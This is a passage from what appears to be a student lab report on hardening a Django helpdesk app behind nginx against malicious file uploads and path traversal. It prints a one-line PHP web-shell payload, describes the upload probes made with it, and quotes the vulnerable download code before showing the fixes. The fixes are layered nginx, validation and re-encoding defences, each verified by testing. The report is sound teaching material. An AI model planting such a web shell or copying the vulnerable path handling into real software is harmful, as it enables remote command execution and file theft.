
Figure 19: Network tab showing the request to .../shell.php.png rendered by the browser as a (broken) image rather than executed.

Figure 20: Browser DevTools Network tab showing the request for shell.php.png returning 200 OK with Content-Type: image/png in the response headers.

What this proves
On this server, the request was not executed, because nginx's PHP handler regex ~ \.php$ anchors to the end of the filename. shell.php.png ends in .png, so it never matches.

Probe 3 — Alternate PHP-executable extension (shell.phtml)
I uploaded a file named shell.phtml containing the same payload and requested it with ?cmd=id:
<?php system($_GET["cmd"] ?? "id"); ?>


Figure 21: Burp request showing filename="shell.phtml", Content-Type: application/octet-stream.
Opening the stored file URL directly in the browser:
http://127.0.0.1:5001/media/helpdesk/attachments/infra-14-168ba501-4c57-468a-a2d4-a4ee753dc759/11/shell.phtml
The browser rendered the raw PHP source code in the response body, untouched by the PHP interpreter.

Figure 22: Burp request/response showing .../shell.phtml returned 200 OK with Content-Type: application/octet-stream and the raw, unexecuted PHP source code in the response body — not uid=... output.

What this proves
.phtml was not executed here either, because this server's handler regex is narrowly ~ \.php$ and does not match .phtml

Analysis
None of these probes were stopped by any server-side or application-side validation. In every case, the file uploaded successfully with no check on extension, declared type, or content.
Where execution didn't happen (Probes 2 and 3), it was purely because of how this particular nginx instance's regex handler was written, not because Meridian's application code made any security decision.
This is precisely why the required fix is the following:
- An allowlist of accepted extensions enforced in the application.
- Rejecting any filename containing more than one dot, rather than relying on a web server's handler regex to incidentally block dangerous files.

Part C: the fix, layer by layer

Layer 1 - nginx: make the upload directory inert
Before (vulnerable configuration):
location /media/ {
alias /srv/media/;
autoindex off;
}
After (hardened configuration):
location ^~ /media/ {
alias /srv/media/;
types { }
default_type application/octet-stream;
add_header Content-Disposition "attachment" always;
add_header X-Content-Type-Options "nosniff" always;
autoindex off;
}
Each line closes a specific hole exploited in Part B:
- ^~ stops nginx’s location-matching search at this prefix block, before the server-wide regex location ~ \.php$ is ever consulted.
- types { } empties the extension-to-MIME-type lookup table for this location, and default_type application/octet-stream labels every response here as an opaque binary blob regardless of extension.
- Content-Disposition: attachment instructs the browser to download the file rather than render it inline.
- X-Content-Type-Options: nosniff prevents the browser from inspecting the file’s bytes and overriding the declared type with its own guess.
- always ensures these headers are also applied to error responses, not only 200 OK.
After applying the change, I validated the configuration and reloaded nginx:
docker compose -f lab/docker-compose.yml exec nginx nginx -t
docker compose -f lab/docker-compose.yml exec nginx nginx -s reload

Figure 23: terminal output showing syntax is ok / test is successful, followed by the reload command completing.

Verification: Re-running Every Part B Attack
shell.php?cmd=id:
GET /media/helpdesk/attachments/support-10-1aae0e8c-f3d1-49bf-949e-cf4852352be0/7/shell.php?cmd=id

notice.html:
GET /media/helpdesk/attachments/support-11-a28a0860-262c-456e-8806-d49e168d288d/8/notice.html

Figure 24: response now shows Content-Type: application/octet-stream and Content-Disposition: attachment, with the raw <script> source returned as inert text.
logo.svg:
GET /media/helpdesk/attachments/support-12-994ec9ba-f08a-4a63-a473-260872da7778/9/logo.svg

Figure 25: response now shows Content-Type: application/octet-stream and Content-Disposition: attachment, with the raw SVG/script source returned as inert text.

Conclusion
A single nginx configuration change (adding the ^~ modifier and emptying the location’s MIME-type table) closes both the remote-code-execution vector (B1) and both stored-XSS-via-upload vectors (B2) simultaneously, without touching a single line of application code.

Layer 2 (Part 1) — Application: Enable and Strengthen Type Validation

Enabling the validator
Meridian ships a built-in validator, validate_file_extension, which is switched off in the lab via the environment variable HELPDESK_VALIDATE_ATTACHMENT_TYPES=False in lab/lab.env.
I changed this to HELPDESK_VALIDATE_ATTACHMENT_TYPES=True and recreated the app container to apply it:
docker compose -f lab/docker-compose.yml up -d --force-recreate app

Figure 26: Terminal output confirming HELPDESK_VALIDATE_ATTACHMENT_TYPES=True inside the running container.

Verifying the basic allowlist
Re-attempting the original B1/B2 uploads now fails at the form level:

Figure 27: shell.php rejected with “Unsupported file extension: .php”

Figure 28: notice.html rejected with “Unsupported file extension: .html”

Figure 29: logo.svg rejected with “Unsupported file extension: .svg”

Finding and fixing the double-extension gap
However, re-attempting shell.php.png (from B3) was still accepted and stored successfully. The ticket detail page showed shell.php.png stored as an attachment (image/png, 38 bytes).
Inspecting src/helpdesk/validators.py showed why: the validator uses os.path.splitext(value.name)[1], which only extracts the final extension of a filename. For shell.php.png, this correctly extracts .png, which is present in the allowlist, so the check passes, and the validator never notices the hidden .php extension earlier in the filename.
I added an explicit check that rejects any filename containing more than one dot, before the extension allowlist check runs:
filename = os.path.basename(value.name)
ext = os.path.splitext(filename)[1]

if filename.count(".") > 1:
raise ValidationError(
_("Filenames with multiple extensions are not allowed: ") + filename
)
Re-testing shell.php.png after this change:

Figure 30: form now shows “Filenames with multiple extensions are not allowed: shell.php.png” - the upload is rejected.

Analysis
A naive check that extracts the extension by inspecting only the last dot in a filename can be trivially bypassed by appending a second allowlisted extension after the dangerous one.
Because the nginx fix from Layer 1 was already in place, this specific file would not have executed even while the gap existed. shell.php.png was served as an inert application/octet-stream download.
This is a direct demonstration of defense in depth, where a failure at one layer (the application’s incomplete validation) was contained by the other layer (nginx’s handler configuration and MIME-type stripping) and did not result in compromise.

Layer 2 (Part 2) — Application: Server-Generated Filenames
Before:
Stored attachments kept the attacker-supplied filename verbatim. In src/helpdesk/models.py, FollowUpAttachment.attachment_path() (and the equivalent KBIAttachment.attachment_path()) built a server-controlled folder path, scoped by ticket ID, secret key, and follow-up ID. But then it returned os.path.join(path, filename), using the client’s original filename untouched as the final path component.
This is why files like shell.php and shell.php.png retained their exact attacker-chosen names and extensions on disk.
Fix:
The stored filename is now generated server-side as a random UUID hex token, with only the file’s extension preserved (needed so the upload-type checks and nginx’s static-file handling continue to work correctly).
The original filename supplied by the client is never used to decide where the bytes land or what the file is called on disk:
def attachment_path(self, filename):
ext = os.path.splitext(filename)[1]
safe_name = f"{uuid.uuid4().hex}{ext}"
...
return os.path.join(path, safe_name)
This was applied to FollowUpAttachment.attachment_path() and KBIAttachment.attachment_path().
Separately, inspecting src/helpdesk/lib.py’s process_attachments() function confirmed that the original filename is already captured independently and stored in the Attachment.filename database field purely as a display label:
filename = smart_str(attached.name)
att = FollowUpAttachment(..., file=attached, filename=filename, ...)
Because filename is set explicitly here, it is never re-derived from the file’s actual storage path, so the UI continues to show the user-friendly original name regardless of what the file is actually called on disk.
Verification:
Uploading a file named test.txt produced:

Figure 31: The ticket detail page, correctly displaying the attachment as test.txt (text/plain, 35 bytes).
The actual attachment URL shows the file is stored on disk as a random hex token with the original extension preserved:
http://127.0.0.1:5001/media/helpdesk/attachments/infra-17-4885d70b-c0c8-40b8-962a-1c892067400d/14/f1e794ad1d9f4ad08309f1a5009e109d.txt

Analysis
Previously, the attacker fully controlled the filename component of the final storage path.
Although Django’s FileField/storage backend already guards against the most direct form of path traversal in the filename itself, keeping any part of the stored path under attacker control is an unnecessary and avoidable risk. A filename is user-supplied display text and should never be trusted to decide a server-side resource location.
By generating the stored name entirely server-side and preserving the client’s chosen name only as a label in the database, this class of risk is eliminated regardless of what string an attacker submits as a filename.

Layer 2 (Part 3) — Application: Decide the Type from the Content, Not the Claim

Before (baseline)
Both checks added so far (the extension allowlist and the single-dot rule) read only the filename. Neither looks at the bytes. To show the gap, I uploaded a file named fake.png whose declared Content-Type was image/png but whose body was the PHP payload:
<?php system($_GET["cmd"] ?? "id"); ?>

Figure 32: Burp request/response showing filename="fake.png", Content-Type: image/png, the PHP payload as the body, and the 302 Found response to /dashboard/ (upload accepted).
The upload was accepted, because .png is allowlisted and the filename contains a single dot. Requesting the stored file shows it is not an image:


Figure 33: DevTools showing the stored file’s URL (random hex name with .png extension), 200 OK, Content-Length: 38 (the size of the PHP payload), Content-Type: application/octet-stream, Content-Disposition: attachment.

After (content validation)
I replaced validate_file_extension in src/helpdesk/validators.py with a version that, after the extension allowlist, reads the first bytes of the upload and compares them to what the extension claims:
- .png, .jpg, .pdf, .doc: the file must start with that format’s magic bytes (e.g. 89 50 4E 47 0D 0A 1A 0A for PNG).
- .docx, .odt: the file must be a ZIP with the internal layout the format requires ([Content_Types].xml and word/ for docx; a mimetype entry for odt).
- .txt, .asc, .eml: the file must contain no NUL bytes and decode as UTF-8.
The check never consults the declared Content-Type. I also closed a hole in the original validator, which let files with no extension through. The allowlist now fails closed: a missing extension, or an allowlisted extension with no checker, is rejected.
Re-sending the identical fake.png request (declared image/png, PHP payload as the body):


Figure 34: Burp showing the same request now returning 200 OK instead of the earlier 302 (the upload was not accepted and the form was re-rendered).

Figure 35: The submit form showing “File content does not match its extension.”
Positive control: To confirm the validator is not simply rejecting everything, I uploaded a genuine PNG (image.png, a screenshot). Its bytes begin with the PNG signature, so it passed the content check and the ticket was created normally.

Figure 36: The ticket detail page showing the legitimate PNG attachment stored successfully.
Limitation: A magic-byte check only inspects the start of the file. An attacker can craft a real, valid PNG and append a payload after the image data. That file starts with the correct signature, so it would pass this check. The strongest defence is to re-encode the image so that only pixel data survives, which is the next step.
Re-encoding images (defence against valid-signature payloads)
A magic-byte check only inspects the start of a file, so it cannot detect data appended after a genuine image.
To address this, I added _reencode_image() to src/helpdesk/lib.py and call it in process_attachments() before the attachment object is built. For .png and .jpg uploads it:
- opens the file with Pillow and checks that the real decoded format matches the extension (a JPEG renamed to .png is rejected);
- checks the declared dimensions from the header against a cap of 25 million pixels before decoding, so a tiny file declaring an enormous canvas is refused before it can allocate large amounts of memory;
- fully decodes the image, which fails on corrupt or truncated data;
- clears all metadata (text chunks, EXIF, ICC profile), then saves a fresh image from the pixels alone;
- sets the stored MIME type from the detected format, not from the client’s claim.
Any failure at any step rejects the upload with a generic message that contains no filename, path or parser detail (fail closed).
Test: I built a polyglot by appending a marker string to a genuine PNG (copy /b image.png+marker.txt polyglot.png). The file is a valid PNG, so it passes the signature check, and it displays normally in an image viewer.

Figure 37: The ticket detail page showing polyglot.png (image/png, 4.5 KB) accepted as a legitimate image.
I then downloaded the stored copy and searched both files for the marker:
c:\Users\ziada\OneDrive - American University of Beirut\Documents\EECE 503M\Assignments\Lab002>findstr /m "POLYGLOT-MARKER-12345" polyglot.png stored.png
polyglot.png

c:\Users\ziada\OneDrive - American University of Beirut\Documents\EECE 503M\Assignments\Lab002>dir polyglot.png stored.png
Volume in drive C is Windows
Volume Serial Number is 0EBA-0155

Directory of c:\Users\ziada\OneDrive - American University of Beirut\Documents\EECE 503M\Assignments\Lab002

10/12/2026 09:32 PM 4,571 polyglot.png

Directory of c:\Users\ziada\OneDrive - American University of Beirut\Documents\EECE 503M\Assignments\Lab002

10/12/2026 09:32 PM 4,602 stored.png
2 File(s) 9,173 bytes
0 Dir(s) 142,553,038,848 bytes free
Fail-closed behaviour: corrupt image
A file can carry a valid PNG signature and still not be a decodable image, so the signature check alone lets it through. I created a truncated PNG containing only the first 200 bytes of a real one and uploaded it.
My first integration of _reencode_image() raised the error inside process_attachments(), which runs in the form’s save(), after validation. Django treats an exception there as a crash, not a form error.
The upload was still rejected (fail closed), but the response was Django’s debug page, which leaks the Python path, the /opt/meridian/... file layout and a traceback:

Figure 38: Django ValidationError at /tickets/submit/ debug page showing “The image could not be verified and was rejected.” together with the exception location and Python path.
I fixed this by moving the check into a clean_attachment() method on AbstractTicketForm in src/helpdesk/forms.py, which both TicketForm and PublicTicketForm inherit.
Django calls it during validation, so a failure becomes an ordinary field error, and the re-encoded file it returns replaces the original in cleaned_data.
The call inside process_attachments() remains as a backstop for the other two callers (staff replies in update_ticket.py and inbound email in email.py), which do not go through this form.

Figure 39: The submit form showing “The image could not be verified and was rejected.” under the attachment field after re-uploading truncated.png.

Layer 2 (Part 4) — Application: Close the Traversal in the Download View

Before (vulnerable code):
@helpdesk_staff_member_required
def download_attachment(request):
rel = request.GET.get("path", "")
full = os.path.join(settings.MEDIA_ROOT, rel)
with open(full, "rb") as handle:
data = handle.read()
...
This is the exact flaw demonstrated in A1 and A2: the path is built by string concatenation and passed straight to open(). No step resolves .. sequences and checks that the result stayed inside MEDIA_ROOT.
After (hardened code):
@helpdesk_staff_member_required
def download_attachment(request):
rel = request.GET.get("path", "")
media_root = os.path.realpath(settings.MEDIA_ROOT)
full = os.path.realpath(os.path.join(media_root, rel))

if full != media_root and not full.startswith(media_root + os.sep):
return HttpResponse("Not found.", status=404)

try:
with open(full, "rb") as handle:
data = handle.read()
except OSError:
return HttpResponse("Not found.", status=404)
...
os.path.realpath() resolves .. and symlinks the same way the OS does when it opens a file, so the containment check happens after resolution, against the real final path, rather than against the unresolved string.
